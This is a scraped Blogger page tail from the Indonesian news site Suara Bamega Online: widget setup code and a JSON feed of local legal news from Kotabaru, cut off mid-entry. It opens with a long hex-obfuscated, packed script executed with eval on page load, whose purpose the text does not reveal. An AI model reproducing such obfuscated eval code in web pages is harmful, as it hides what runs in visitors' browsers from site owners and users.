\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5u4h_DmjeSTQ2YYZkldw2ryUt0_Q:1769761890042';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html', 'canonicalUrl': 'http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/2575412124476286951/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2575412124476286951', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s72-c/IMG-20230210-WA0056.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg', 'pageName': 'UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah', 'pageTitle': 'SUARA BAMEGA ONLINE: UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'UPZ Bank Kalsel Kucurkan Modal Usaha Bagi Saripah', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM4QfnhEL-2gJNOstHYRAGAgobU8wdmB8nT2Gbo_Pmis-ZBDJQZTwbDWNfmQGthiG7zEl8GvG7Yoba3xS6qwW3jzBaYLz1ICvPjopa05u3F4f12PsHAJXu88bT8evmQmiO7swqJJcJNUb2ZoUD9LZa9z0oHnbmzi9RiG7yaPsdZT8sB3ksU9jtI-gd/s320/IMG-20230210-WA0056.jpg', 'url': 'http://www.suarabamega25.com/2023/02/upz-bank-kalsel-kucurkan-modal-usaha.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2575412124476286951}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery111004697758093569917_1769761888460&_=1769761888461
body_size: 6491
content:
// API callback
jQuery111004697758093569917_1769761888460({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" 